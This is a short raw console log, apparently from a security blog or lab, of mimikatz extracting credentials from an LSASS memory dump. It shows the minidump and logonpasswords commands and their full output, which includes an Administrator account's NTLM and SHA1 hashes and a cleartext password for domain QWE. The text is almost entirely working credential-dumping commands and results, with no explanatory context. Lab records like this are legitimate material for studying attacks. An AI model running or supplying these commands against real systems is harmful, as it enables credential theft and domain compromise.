 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 290074 (00000000:00046d1a)
Session           : Interactive from 1
User Name         : Administrator
Domain            : QWE
Logon Server      : DC
Logon Time        : 2021/6/26 18:15:42
SID               : S-1-5-21-111611224-1127307664-2062718474-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : QWE
* NTLM     : 3afba5d3be7e59c312c37b3f5120052e
* SHA1     : 769e770c08c8f6db4752690da3e07e3887dd954c
[00010000] CredentialKeys
* NTLM     : 3afba5d3be7e59c312c37b3f5120052e
* SHA1     : 769e770c08c8f6db4752690da3e07e3887dd954c
tspkg :
wdigest :
* Username : Administrator
* Domain   : QWE
* Password : @dministrator20210518
kerberos :
* Username : Administrator
* Domain   : QWE.LOCAL
* Password : (null)
ssp :   KO
don9sec